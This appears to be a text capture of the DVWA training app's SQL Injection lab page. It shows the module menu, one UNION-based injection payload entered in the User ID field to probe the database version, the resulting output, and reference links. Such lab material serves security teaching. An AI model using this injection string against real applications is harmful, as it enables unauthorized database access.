 DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
User ID: Submit
ID: 1' and 1=0 union select null, substring(@@version, 1, 1)=5 #
First name:
Surname: 0
More Information
https://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/